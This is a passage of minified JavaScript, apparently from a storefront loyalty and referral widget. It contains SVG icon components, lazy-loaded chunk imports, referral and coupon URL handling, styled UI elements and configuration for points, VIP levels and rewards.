14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},i6=Ce(o6),a6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Qo=Ce(a6),s6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},u6=Ce(s6),c6=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),l6=Ce(c6),ar=()=>_(H3,{children:_(z3,{})});ar.Page=e=>{const{mask:t}=e;return _(vs,{mask:t,children:_($3,{children:_(ar,{})})})};ar.Page.displayName="LoadingPage";ar.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Ar();return _(vs,{children:_(j3,{children:[r("common.text.failed"),_(B3,{onClick:t,children:["\xA0",_(U3,{children:r("common.text.retry")}),"\xA0",_(q3,{})]})]})})};ar.Failed.displayName="LoadingFailed";function ys(e){const t=Z1(e);return function(n){return _(z1,{fallback:_(ar.Page,{}),children:_(t,{...n})})}}const d6=ys(()=>X(()=>import("./index-chunk-5f272cc9.js"),["index-chunk-5f272cc9.js","index-bd8b0ecf.js","index-chunk-394fd69f.js","index.style-chunk-98ff0466.js","index-chunk-39f96d9e.js","ArrowIcon-chunk-1f08d723.js","useReferral-chunk-7c4d8637.js","usePoint-chunk-df4419a8.js"])),_6=ys(()=>X(()=>import("./index-chunk-0929a1bb.js"),["index-chunk-0929a1bb.js","index-bd8b0ecf.js"]));function f6(){const e=lu(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const p6=async()=>{var i;const e=f6(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await su(),o=await N3({referralCode:t,guestId:a});if(uu&&t)try{await cu(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),tt===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},m6=()=>{const[e,t]=ee();return Q(()=>{e||p6().then(r=>{r&&t(r)})},[]),_(qe,{children:[_(_6,{}),e&&_(d6,{options:e})]})},h6=$e(()=>X(()=>import("./main-chunk-c843ea24.js").then(e=>e.m),["main-chunk-c843ea24.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-bd8b0ecf.js"])),g6=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=ee(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),fs.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(h6,{}):null},L6=Rr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,C6=Rr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,v6=We.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${_s.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${fs.entry}s ${({showApp:e})=>e?C6:L6} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,y6=We.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,M6=We.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,b6=We.div`
  width: 50px;
  z-index: ${_s.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function Jf(e){const t=ve(null);Q(()=>(t.current=setInterval(()=>{En(e)},1e3),()=>{clearInterval(t.current)}),[e])}function E6(e){Q(()=>{En(e)},[e])}var De=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(De||{}),vr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(vr||{});const P1={[vr.LoginHome]:[De.LoginHeader,De.LoginReward,De.LoginPoint,De.LoginLevel,De.LoginPaidLevel,De.LoginRecommend,De.LoginGiftCard,De.LoginShoppingGold],[vr.NotLoginHome]:[De.NotLoginHeader,De.NotLoginLevel,De.NotLoginPaidLevel,De.NotLoginPoint,De.NotLoginRecommend,De.NotLoginReward,De.Login],[vr.Referrals]:[De.RecommendDetails],[vr.Nudge]:[De.CreateAccount,De.RedeemPoint,De.UseReward,De.Referral]},Qf=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:X1(t)}},D1=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},e8=(e,t)=>{const r=rn(e),[n,i,a]=Ka(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Ms,bs;typeof document<"u"&&(Ms=document);typeof window<"u"&&(bs=window);const Es=sr({document:Ms,window:bs}),t8=()=>_t(Es),{Provider:w6,Consumer:r8}=Es,I6=({children:e,...t},r)=>{var c,u;const[n,i]=ee(null),a=(u=(c=n==null?void 0:n.contentWindow)==null?void 0:c.document)==null?void 0:u.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(w6,{value:{document:d,window:l},children:e});return jt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};du(I6);function T6(){const{formatUtil:e,currencyCode:t}=qi(),{formatUtil:r}=qi(!0);return{..._t(Zo),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},c=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${c(Number(n))}`:c(Number(n))}}}const S6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},ws=Ce(S6),P6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},D6=Ce(P6),st=e=>{const{tr:t}=Ar();return _(qe,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},n8={title:"home.point.title",subTitle:_(st,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ci.POINT_EARN,prefix:_(Qo,{}),label:_(st,{id:"home.point.earn"})},{key:"redeem",to:Ci.POINT_REDEEM,prefix:_(u6,{}),label:_(st,{id:"home.point.redeem"})}]},R1={title:_(st,{id:"home.vip.title"}),subTitle:_(st,{id:"home.vip.subTitle"}),iconConfig:{1:_(X3,{}),2:_(Q3,{}),3:_(t6,{}),4:_(n6,{}),5:_(i6,{})}},o8={title:_(st,{id:"home.referral.title.v2"}),subTitle:_(st,{id:"home.referral.subTitle"}),options:{referring:{label:_(st,{id:"home.referral.youGet"}),icon:_(Qo,{}),description:"50 Points"},referred:{label:_(st,{id:"home.referral.theyGet"}),icon:_(ws,{}),description:"common"}}},i8={title:_(st,{id:"home.reward.title"}),subTitle:_(st,{id:"rewards.available.count",data:{count:""}}),icon:_(D6,{}),nextPage:{title:_(st,{id:"rewardList.title"})}},R6=We.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,wn=e=>{const{src:t,size:r,style:n}=e;return _(R6,{size:r,src:t,style:n})},A6=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),A1=Ce(A6),O6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},Y6=Ce(O6),k6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},N6=Ce(k6),x6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 